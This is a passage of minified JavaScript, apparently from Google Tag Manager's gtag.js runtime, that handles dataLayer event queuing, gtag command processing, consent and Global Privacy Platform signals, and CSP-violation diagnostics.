function WA(a){Ab(TA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function XA(a){Ab(UA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};function YA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=xd(b,null),b[K.m.Af]&&(d.eventCallback=b[K.m.Af]),b[K.m.fh]&&(d.eventTimeout=b[K.m.fh]));return d}
function ZA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=VA(d,b.isGtmEvent),f=e.Gj,g=e.Ir;if(g.length)for(var h=QA(a),l=0;l<g.length;l++){var n=uo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Zj(n.destinationId))==null?void 0:q.state)===0||nz(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Gj:vo(f,b.isGtmEvent),
tq:vo(r,b.isGtmEvent)}}};var $A=0;function aB(a){Sk&&a===void 0&&$A===0&&(Dk("mcc","1"),$A=1)};var bB=function(){this.messages=[];this.D=[]};bB.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=pa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};bB.prototype.listen=function(a){this.D.push(a)};
bB.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};bB.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function cB(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[R.C.Ta]=D(6);dB().enqueue(a,b,c)}function eB(){var a=fB;dB().listen(a)}
function dB(){return jo("mb",function(){return new bB})};var gB=0,hB=0,iB={};var jB=!1,kB=void 0,lB=void 0;function mB(a,b,c){var d=xd(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=xd(b,null);xd(c,e);cB(So(ik()[0],e),a.eventId,d)};var nB={},oB=(nB.config=function(a,b){var c=PA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!wd(a[2])||a.length>3)return;d=a[2]}var e=uo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!ig(7)){var l=kk(lk());if(wk(l)){var n=l.parent,p=n.isDestination;h={Lr:kk(n),Fr:p};break a}}h=void 0}var q=h;q&&(f=q.Lr,g=q.Fr);Vz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?fk().indexOf(r)===-1:ik().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var t=QA(d);if(u)nz(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;kB?mB(b,v,kB):lB||(lB=xd(v,null))}else iz(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;lB?(mB(b,lB,y),x=!1):(!y[K.m.Cd]&&ig(11)&&kB||(kB=xd(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Sk&&($A===1&&(Ak.mcc=!1),$A=2);if(ig(11)&&!u&&!d[K.m.Cd]){var z=jB;jB=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,P=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=P?Mb(P,"GTM-")?3:2:1;if(z){if(O(184),hB===H||hB!==3&&H!==3||O(185),gB!==2&&E!==2||O(186),gB===2&&E===2){var fa;a:{var ca=iB,U=Object.keys(ca),Q=Object.keys(C);if(U.length!==Q.length)fa=!0;else{for(var ha=m(U),ka=ha.next();!ka.done;ka=ha.next()){var Z=ka.value;if(!C.hasOwnProperty(Z)||ca[Z]!==C[Z]){fa=!0;break a}}fa=!1}}fa&&O(189)}}else gB=E,hB=H,iB=C;if(z)return}SA||O(43);if(!b.noTargetGroup)if(u){XA(e.id);
var S=e.id,ba=d[K.m.jh]||"default";ba=String(ba).split(",");for(var na=0;na<ba.length;na++){var qa=UA[ba[na]]||[];UA[ba[na]]=qa;qa.indexOf(S)<0&&qa.push(S)}}else{WA(e.id);var Fa=e.id,Ua=d[K.m.jh]||"default";Ua=Ua.toString().split(",");for(var ub=0;ub<Ua.length;ub++){var mb=TA[Ua[ub]]||[];TA[Ua[ub]]=mb;mb.indexOf(Fa)<0&&mb.push(Fa)}}delete d[K.m.jh];var hb=b.eventMetadata||{};hb.hasOwnProperty(R.C.Fd)||(hb[R.C.Fd]=!b.fromContainerExecution);b.eventMetadata=hb;delete d[K.m.Af];for(var Pb=u?[e.id]:fk(),
Qb=0;Qb<Pb.length;Qb++){var ie=d,Cg=Pb[Qb],Re=xd(b,null),Dg=uo(Cg,Re.isGtmEvent);Dg&&cq.push("config",[ie],Dg,Re)}}}}},nB.consent=function(a,b){if(a.length===3){O(39);var c=PA(a,b),d=a[1],e={},f=qn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Mg?Array.isArray(h)?NaN:Number(h):g===K.m.qc?(Array.isArray(h)?h:[h]).map(rn):sn(h)}b.fromContainerExecution||(e[K.m.aa]&&O(139),e[K.m.La]&&O(140));d==="default"?Un(e):d==="update"?Wn(e,c):d==="declare"&&b.fromContainerExecution&&Tn(e)}},
nB.container_config=function(a,b){if(RA(b)&&a.length===3&&sb(a[1])&&wd(a[2])){var c=a[2],d=uo(a[1],!0);if(d){var e=d.destinationId,f=xd(b,null),g=uo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},nB.destination_config=function(a,b){if(RA(b)&&a.length===3&&sb(a[1])&&wd(a[2])){var c=a[2],d=uo(a[1],!0);if(d){var e=d.destinationId,f=xd(b,null),g=uo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},nB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>
2){if(!wd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=YA(c,d),f=PA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=ZA(d,b);if(l){for(var n=l.Gj,p=l.tq,q=p.map(function(P){return P.id}),r=p.map(function(P){return P.destinationId}),u=n.map(function(P){return P.id}),t=m(fk()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Vz(g,c);for(var y=m(u),z=y.next();!z.done;z=
y.next()){var C=z.value,E=xd(b,null),H=xd(d,null);delete H[K.m.Af];var I=E.eventMetadata||{};I.hasOwnProperty(R.C.Fd)||(I[R.C.Fd]=!E.fromContainerExecution);I[R.C.Ti]=q.slice();I[R.C.gg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];SA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[R.C.Xm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},nB.get=
function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=uo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){SA||O(43);var f=QA();if(wb(fk(),function(h){return c.destinationId===h})){PA(a,b);var g={};xd((g[K.m.Ff]=d,g[K.m.Ef]=e,g),null);dq(d,function(h){Yc(function(){e(h)})},c.id,b)}else nz(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},nB.js=function(a,b){if(a.length===2&&a[1].getTime){SA=!0;var c=PA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},nB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Tx(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},nB.reset_target_config=function(a,b){if(RA(b)&&a.length===2&&sb(a[1])){var c=uo(a[1],!0);if(c){var d=uo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},nB.set=function(a,b){var c=void 0;a.length===2&&wd(a[1])?c=xd(a[1],null):
a.length===3&&sb(a[1])&&(c={},wd(a[2])||Array.isArray(a[2])?c[a[1]]=xd(a[2],null):c[a[1]]=a[2]);if(c){var d=PA(a,b),e=d.eventId,f=d.priorityId;xd(c,null);D(5);var g=xd(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},nB),pB={},qB=(pB.policy=!0,pB);var sB=function(a){if(rB(a))return a;this.value=a};sB.prototype.getUntrustedMessageValue=function(){return this.value};var rB=function(a){return!a||ud(a)!=="object"||wd(a)?!1:"getUntrustedMessageValue"in a};sB.prototype.getUntrustedMessageValue=sB.prototype.getUntrustedMessageValue;var tB=!1,uB=[];function vB(){if(!tB){tB=!0;for(var a=0;a<uB.length;a++)Yc(uB[a])}}function wB(a){tB?Yc(a):uB.push(a)};var xB=0,yB={},zB=[],AB=[],BB=!1,CB=!1;function DB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function EB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return FB(a)}function GB(a,b){if(!tb(b)||b<0)b=0;var c=no(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function HB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function IB(){var a;if(AB.length)a=AB.shift();else if(zB.length)a=zB.shift();else return;var b;var c=a;if(BB||!HB(c.message))b=c;else{BB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=oo(),f=oo(),c.message["gtm.uniqueEventId"]=oo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};zB.unshift(n,c);b=h}return b}
function JB(){for(var a=!1,b;!CB&&(b=IB());){CB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)CB=!1;else{e.fromContainerExecution&&Ep();try{if(rb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&sb(d[0])){var p=oB[d[0]];if(p&&(!e.fromContainerExecution||!qB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&Dp(x),Dp(x,r[x]))}pj||(pj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=oo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=uA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=yB[String(z)]||[],E=0;E<C.length;E++)AB.push(KB(C[E]));C.length&&AB.sort(DB);
delete yB[String(z)];z>xB&&(xB=z)}CB=!1}}}return!a}
function LB(){if(N(109)){var a=!ig(51);}var c=JB();if(N(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function fB(a){if(xB<a.notBeforeEventId){var b=String(a.notBeforeEventId);yB[b]=yB[b]||[];yB[b].push(a)}else AB.push(KB(a)),AB.sort(DB),Yc(function(){CB||JB()})}function KB(a){return{message:a.message,messageContext:a.messageContext}}
function MB(){function a(f){var g={};if(rB(f)){var h=f;f=rB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Jc(D(19),[]),c=mo();c.pruned===!0&&O(83);yB=dB().get();eB();OA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});wB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(io.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new sB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});zB.push.apply(zB,h);var l=d.apply(b,f),n=Math.max(100,ng(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return JB()&&p};var e=b.slice(0).map(function(f){return a(f)});zB.push.apply(zB,e);if(!ig(51)){if(N(109)){}Yc(LB)}}
var FB=function(a){return w[D(19)].push(a)};function NB(a){FB(a)};function OB(){var a,b=Dj(w.location.href);(a=b.hostname+b.pathname)&&Dk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=ig(7)?1:0,f=rk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&Dk("tdp",n);var p=vq(!0);p!==void 0&&Dk("frm",String(p))};var PB=Hk(),QB=void 0;function RB(a){return Jk(a,function(b){return b.lb>0?String(b.lb):void 0})}function SB(){if(Cn()||Sk)Dk("csp",function(){var a=RB(PB);Kk(PB);return a},!1),Dk("mde",function(){var a=RB(Mk);Kk(Mk);return a},!1),w.addEventListener("securitypolicyviolation",TB)}
function TB(a){if(a.disposition==="enforce"){O(179);var b=$k(a.effectiveDirective);if(b){var c;a:{var d=a.blockedURI;if(Sk&&d){var e=Yk(b,d);if(e){c=Wk[b][e];break a}}c=void 0}var f=c;if(f){var g;a:{try{var h=new URL(a.blockedURI),l=h.pathname.indexOf(";");g=l>=0?h.origin+h.pathname.substring(0,l):h.origin+h.pathname;break a}catch(y){}g=void 0}var n=g;if(n){for(var p=m(f),q=p.next();!q.done;q=p.next()){var r=q.value;if(!r.Sn){r.Sn=!0;var u={eventId:r.eventId,priorityId:r.priorityId};if(Cn()){var t=
u,v={type:1,blockedUrl:n,endpoint:r.endpoint,violation:a.effectiveDirective};if(Cn()){var x=In("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});x.tagDiagnostics=v;Bn(x)}}UB(r.destinationId,r.endpoint)}}Zk(b,a.blockedURI)}}}}}function UB(a,b){Lk(PB,a,b);Ek("csp",!0);Ek("mde",!0);b!==61&&b!==56&&QB===void 0&&(QB=w.setTimeout(function(){PB.lb>0&&Am(!1);QB=void 0},500))};var VB=void 0;function WB(){N(236)&&w.addEventListener("pageshow",function(a){a&&(Dk("bfc",function(){return VB?"1":"0"}),a.persisted?(VB=!0,Ek("bfc",!0),Am()):VB=!1)})};function XB(){var a;var b=jk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&Dk("pcid",e)};var YB={},ZB=(YB[1]=function(){return w.fetch},YB[2]=function(){return Math.random},YB[3]=function(){return Fc.sendBeacon},YB[4]=function(){return w.XMLHttpRequest},YB);function $B(){for(var a=[],b=m(Object.keys(ZB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=ZB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&Dk("jsp",a.join("~"))};var aC=/^(https?:)?\/\//;
function bC(){var a=mk();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=ld())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(aC,"")===d.replace(aC,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&Dk("rtg",String(a.canonicalContainerId)),Dk("slo",String(p)),Dk("hlo",a.htmlLoadOrder||"-1"),
Dk("lst",String(a.loadScriptType||"0")))}else O(144)};
function wC(){};var xC=function(){};xC.prototype.toString=function(){return"undefined"};var yC=new xC;
var AC=function(){jo("rm",function(){return{}})[hk()]=function(a){if(zC.hasOwnProperty(a))return zC[a]}},DC=function(a,b,c){if(a instanceof BC){var d=a,e=d.resolve,f=b,g=String(oo());CC[g]=[f,c];a=e.call(d,g);b=qb}return{ur:a,onSuccess:b}},EC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=CC[c];if(d&&typeof d[b]==="function")d[b]();CC[c]=void 0}},BC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===yC?b:a[d]);return c.join("")}};
BC.prototype.toString=function(){return this.resolve("undefined")};var zC={},CC={};var FC={};function GC(a){Qk&&(FC[a]=(FC[a]||0)+1)}function HC(){var a=[];FC[1]&&a.push("1."+FC[1]);FC[2]&&a.push("2."+FC[2]);FC[3]&&a.push("3."+FC[3]);return a.length?[["odp",a.join("~")]]:[]};function IC(){(N(212)||N(405))&&D(5).indexOf("GTM-")!==0&&(Tx("detect_link_click_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.waitForTags)===!0&&GC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Tx("detect_form_submit_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.waitForTags)===!0&&GC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Tx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.fixMissingApi)===
!0&&GC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(N(212)||N(407))&&mj&&cA(hk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=yz(e,5)||!(!Xf[e]||!Xf[e][5])||c.includes("cmpPartners");return N(407)?(f||Qk&&Yz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function JC(a,b){function c(g){var h=Dj(g),l=xj(h,"protocol"),n=xj(h,"host",!0),p=xj(h,"port"),q=xj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function KC(a){return LC(a)?1:0}
function LC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=xd(a,{});xd({arg1:c[d],any_of:void 0},e);if(KC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return JC(b,c)}return!1};var MC=function(){this.D=this.gppString=void 0};MC.prototype.reset=function(){this.D=this.gppString=void 0};var NC=new MC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});xq({rt:0,ot:1,kt:2,et:3,mt:4,ft:5,nt:6,it:7,jt:8,ct:9,ht:10,st:11}).map(function(a){return Number(a)});xq({wt:0,xt:1,vt:2}).map(function(a){return Number(a)});var OC=function(a,b,c,d){Dq.call(this);this.Ch=b;this.dg=c;this.Ie=d;this.Ec=new Map;this.Fh=0;this.xa=new Map;this.Ab=new Map;this.W=void 0;this.J=a};xa(OC,Dq);OC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.Ab.clear();this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.J;delete this.Ie;Dq.prototype.R.call(this)};
var PC=function(a){if(a.D)return a.D;a.dg&&a.dg(a.J)?a.D=a.J:a.D=uq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},RC=function(a,b,c){if(PC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Fj){QC(a);var f=++a.Fh;a.Ab.set(f,{Uh:e.Uh,Lq:e.Cn(c),persistent:b==="addEventListener"});a.D.postMessage(e.Fj(c,f),"*")}}},QC=function(a){a.W||(a.W=function(b){try{var c;c=a.Ie?a.Ie(b):void 0;if(c){var d=c.Or,e=a.Ab.get(d);if(e){e.persistent||a.Ab.delete(d);var f;(f=e.Uh)==null||f.call(e,
e.Lq,c.payload)}}}catch(g){}},yq(a.J,"message",a.W))};var SC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},TC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},UC={Cn:function(a){return a.listener},Fj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Uh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},VC={Cn:function(a){return a.listener},Fj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Uh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function WC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Or:b.__gppReturn.callId}}
var XC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Dq.call(this);this.caller=new OC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},WC);this.caller.Ec.set("addEventListener",SC);this.caller.xa.set("addEventListener",UC);this.caller.Ec.set("removeEventListener",TC);this.caller.xa.set("removeEventListener",VC);this.timeoutMs=c!=null?c:500};xa(XC,Dq);XC.prototype.R=function(){this.caller.dispose();Dq.prototype.R.call(this)};
XC.prototype.addEventListener=function(a){var b=this,c=rq(function(){a(YC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);RC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(ZC,!0);return}a($C,!0)}}})};
XC.prototype.removeEventListener=function(a){RC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var $C={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},YC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},ZC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function aD(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){NC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");NC.D=d}}function bD(){try{var a=new XC(w,{timeoutMs:-1});PC(a.caller)&&a.addEventListener(aD)}catch(b){}};function cD(){var a=[["cv",D(1)],["rv",D(14)],["tc",Vf.filter(function(c){return c}).length]],b=jg(15);b&&a.push(["x",b]);Gk()&&a.push(["tag_exp",Gk()]);return a};var dD={},eD={};function fD(a){var b=a.eventId,c=a.Ig,d=[],e=dD[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=eD[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete dD[b],delete eD[b]);return d};function gD(){return!1}function hD(){var a={};return function(b,c,d){}};function iD(){var a=jD;return function(b,c,d){var e=d&&d.event;kD(c);var f=Sh(b)?void 0:1,g=new bb;Ab(c,function(r,u){var t=Ld(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Sb(qg());var h={qn:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,jg:e!==void 0?function(r){e.Yc.jg(r)}:void 0,Pb:function(){return b},log:function(){},Rq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Vr:!!yz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(gD()){var l=hD(),n,p;h.ub={Tj:[],kg:{},kc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Th:li()};h.log=function(r){var u=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=jf(a,h,[b,g]);a.Sb();q instanceof Ia&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function kD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Yc(b)});rb(c)&&(a.gtmOnFailure=function(){Yc(c)})};function lD(a){}lD.K="internal.addAdsClickIds";function mD(a,b){var c=this;}mD.publicName="addConsentListener";var nD=!1;function oD(a){for(var b=0;b<a.length;++b)if(nD)try{a[b]()}catch(c){O(77)}else a[b]()}function pD(a,b,c){var d=this,e;return e}pD.K="internal.addDataLayerEventListener";function qD(a,b,c){}qD.publicName="addDocumentEventListener";function rD(a,b,c,d){}rD.publicName="addElementEventListener";function sD(a){return a.M.sb()};function tD(a){}tD.publicName="addEventCallback";
var uD=function(a){return typeof a==="string"?a:String(oo())},xD=function(a,b){vD(a,"init",!1)||(wD(a,"init",!0),b())},vD=function(a,b,c){var d=yD(a);return Ib(d,b,c)},zD=function(a,b,c,d){var e=yD(a),f=Ib(e,b,d);e[b]=c(f)},wD=function(a,b,c){yD(a)[b]=c},yD=function(a){var b=jo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},AD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":id(a,"className"),"gtm.elementId":a.for||Zc(a,"id")||"","gtm.elementTarget":a.formTarget||
id(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||id(a,"href")||a.src||a.code||a.codebase||"";return d};
var DD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(BD.indexOf(h)<0||h==="input"&&CD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},ED=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return bd(a,["form"],100)},BD=["input","select","textarea"],CD=["button","hidden","image","reset","submit"];
function ID(a){}ID.K="internal.addFormAbandonmentListener";function JD(a,b,c,d){}
JD.K="internal.addFormData";var KD={},LD=[],MD={},ND=0,OD=0;
